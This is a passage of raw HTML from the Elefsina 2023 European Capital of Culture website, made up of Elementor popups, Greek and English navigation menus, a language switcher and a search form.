					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
